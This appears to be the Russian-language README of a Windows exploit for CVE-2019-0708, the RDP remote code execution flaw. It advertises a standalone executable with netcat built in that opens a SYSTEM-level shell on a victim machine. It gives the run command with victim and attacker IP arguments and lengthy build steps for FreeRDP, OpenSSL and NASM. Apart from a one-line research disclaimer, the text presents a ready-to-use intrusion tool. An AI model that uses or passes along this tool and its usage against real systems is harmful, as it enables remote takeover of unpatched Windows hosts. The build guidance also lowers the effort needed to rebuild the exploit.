CVE-2019-0708-EXP-Windows-Version

申明

Автор poc предоставляет информацию только для исследовательских целей. Если читатель использует данный poc в других целях, автор не несёт за это ответственности.

Каталог

[toc]

Введение





CVE-2019-0708-EXP-Windows — это однофайловый исполняемый файл exe, который можно запустить без использования Linux, Python, Ruby и т. д. После запуска он сразу же создаёт оболочку с системными правами на текущей консоли.

Для компиляции используется режим статической библиотеки со встроенным кодом всех dll. В программу интегрированы netcat и openssl, поддерживается отображение прогресса выполнения и вывод команд оболочки.

Среда воспроизведения

- Операционная система жертвы: Windows 7 sp1 x64.

- Операционная система атакующего: Windows 10 x64.

- Среда разработки: Visual Studio 2013.

Инструкция по использованию

- Перейдите в каталог CVE-2019-0708-EXP-Release.

- Запустите wfreerdp.exe /v:Victim_IP /l:Attacker_IP, например: wfreerdp.exe /v:10.120.1.160 /l:10.120.1.17.

Руководство по установке

- Скопируйте проект FreeRDP-master в папку E:\git\KernelResearch\FreeRDP-master.

- Установите среду компиляции для Openssl или используйте уже скомпилированный Openssl из папки C:\openssl.

- Установите Nasm для компиляции.

- Установите cmake-3.15.3-win64-x64 с помощью файла msi.

- Добавьте C:\Program Files\CMake\bin в переменную среды PATH.

- Перезагрузите компьютер.

- Запустите «C:\Program Files\CMake\bin\cmake.exe» E:\git\KernelResearch\FreeRDP-master\CMakeCache.txt.

- Скомпилируйте проект. Если вы обнаружите, что каких-то файлов не хватает, вы можете восстановить их из FreeRDP-master-restore.7z.

Руководство по установке среды компиляции Openssl

- Распакуйте файл openssl-1.0.2s.tar.gz в папку C:\openssl.

- Установите ActivePerl-5.28.1.0000-MSWin32-x64-fde9aa8a.msi.

- Добавьте C:\Perl64\bin в переменную среды PATH.

- Откройте командную строку VS2013 x64 на локальном компьютере через меню «Пуск».

- Выполните команду perl Configure VC-WIN64A.

- Перейдите в папку C:\openssl.

- Выполните команду ms\do_win64a.

- Начните компиляцию. Вы можете выбрать один из следующих режимов:

- Компиляция динамической библиотеки OpenSSL: nmake -f ms\ntdll.mak.

- Компиляция статической библиотеки OpenSSL: nmake -f ms\nt.mak.

- Тестирование динамической библиотеки OpenSSL: nmake -f ms\ntdll.mak test.

- Тестирование статической библиотеки OpenSSL: nmake -f ms\nt.mak test.

- Установка динамической библиотеки OpenSSL: nmake -f ms\ntdll.mak install.

- Установка статической библиотеки OpenSSL: nmake -f ms\nt.mak install.

- Очистка предыдущей компиляции динамической библиотеки OpenSSL для повторной компиляции: nmake -f ms\ntdll.mak clean.

- Очистка предыдущей компиляции статической библиотеки OpenSSL для повторной компиляции: nmake -f ms\nt.mak clean.

- После завершения скопируйте файлы libeay32.lib и ssleay32.lib из папки out32 в C:\openssl\lib.

Руководство по установке Nasm

- Установите nasm-2.14.02-installer-x64 от имени администратора.

- Добавьте C:\Program Files\NASM в переменную среды PATH.

- Распакуйте файлы из nasmBuildCustomizations.rar в папку C:\Program Files (x86)\MSBuild\Microsoft.Cpp\v4.0\V120\BuildCustomizations.

- Выберите клиент -> общие -> freerdp-client, затем щёлкните правой кнопкой мыши на проекте и выберите «Создать зависимости» -> «Создать пользовательские», затем отметьте Nasm (обратите внимание, что это не masm).

- Если в проекте freerdp-client вы выберете любой файл asm, то в контекстном меню появится опция компиляции, что означает успешную установку среды компиляции Nasm.

Эффект выполнения

Управление проектом

Адрес моего poc

Участие и вклад

Автор принадлежит компании ZheJiang Guoli Security Technology. Электронная почта автора: cbwang505@hotmail.com.

Комментарии ( 0 )